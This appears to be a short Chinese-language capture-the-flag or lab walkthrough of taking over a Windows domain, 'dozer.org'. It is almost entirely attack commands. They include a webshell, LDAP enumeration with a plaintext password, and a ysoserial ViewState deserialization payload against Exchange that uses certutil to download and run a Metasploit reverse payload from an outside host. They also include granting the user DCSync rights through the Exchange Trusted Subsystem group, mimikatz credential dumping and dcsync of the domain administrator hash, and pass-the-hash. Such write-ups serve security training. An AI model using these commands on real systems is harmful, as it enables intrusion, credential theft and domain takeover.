一

一把梭。传个冰蝎弹个shell。

二

dsquery * -d dozer.org -u shark -p P@ssw0rd -limit 0 |findstr Dozer

三

regerorg上jsp马代理

ping -a 10.10.10.4确定邮件服务器

传mimikatz导出密码。用dozer\shark+P@ssw0rd进入邮件服务器

四

复现文章:

https://www.freebuf.com/vuls/228681.html

msf生成一个反向马。

frps挂VPS上。然后本地监听

下载msf马

ysoserial.exe -p ViewState -g TextFormattingRunProperties -c "cmd.exe /c certutil.exe -urlcache -split -f http://xxxxx/msf.exe" --validationalg="SHA1" --validationkey="CB2721ABDAF8E9DC516D621D8B8BF13A2C9E8689A25303BF" --generator="B97B4E27" --viewstateuserkey="9789a393-8334-43ff-a455-c7446a9f2801" --isdebug -islegacy

执行msf马。得到shell

ysoserial.exe -p ViewState -g TextFormattingRunProperties -c "cmd.exe /c msf.exe" --validationalg="SHA1" --validationkey="CB2721ABDAF8E9DC516D621D8B8BF13A2C9E8689A25303BF" --generator="B97B4E27" --viewstateuserkey="9789a393-8334-43ff-a455-c7446a9f2801" --isdebug -islegacy

flag在家目录

五

然后进行提权

https://github.com/3gstudent/test/blob/master/Microsoft.ActiveDirectory.Management.dll

将这个dll传到靶机的c:

然后执行

powershell -Command "import-module .\Microsoft.ActiveDirectory.Management.dll"

powershell -Command "Add-ADGroupMember -Identity "Exchange Trusted Subsystem" -Members testa"



现在shark用户就有了dcsync权限。需要登陆下

通过msf run autoroute -s 10.10.10.0/24添加路由

au/server/socks4a进行代理转发

进行远程桌面连接10.10.10.2

输入密码。得到一个shark的cmd。

上传mimikatz

执行

mimikatz.exe privilege::debug "lsadump::dcsync /domain:dozer.org /user:adminsitrator /csv" exit

得到域管hash



pth一把梭